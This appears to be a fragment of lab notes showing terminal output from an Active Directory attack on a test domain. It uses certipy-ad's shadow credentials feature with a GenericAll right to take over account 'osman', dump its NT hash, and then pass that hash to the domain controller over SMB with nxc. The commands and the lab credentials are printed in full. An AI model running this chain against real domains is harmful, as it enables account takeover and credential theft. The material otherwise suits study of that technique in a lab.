 → genericall certipy-ad shadow auto -username irem@lab.local -password princess -account osman -dc-ip 192.168.1.10
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'osman'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '9340b23e-09d0-30de-411b-279ace741747'
[*] Adding Key Credential with device ID '9340b23e-09d0-30de-411b-279ace741747' to the Key Credentials for 'osman'
[*] Successfully added Key Credential with device ID '9340b23e-09d0-30de-411b-279ace741747' to the Key Credentials for 'osman'
[*] Authenticating as 'osman' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'osman@lab.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'osman.ccache'
[*] Wrote credential cache to 'osman.ccache'
[*] Trying to retrieve NT hash for 'osman'
[*] Restoring the old Key Credentials for 'osman'
[*] Successfully restored the old Key Credentials for 'osman'
[*] NT hash for 'osman': b963c57010f218edc2cc3c229b5e4d0f
→ genericall nxc smb 192.168.1.10 -u osman -H b963c57010f218edc2cc3c229b5e4d0f
SMB 192.168.1.10 445 VALENOR-DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:VALENOR-DC01) (domain:lab.local) (signing:True) (SMBv1
:False)
SMB 192.168.1.10 445 VALENOR-DC01 [+] lab.local\osman:b963c57010f218edc2cc3c229b5e4d0f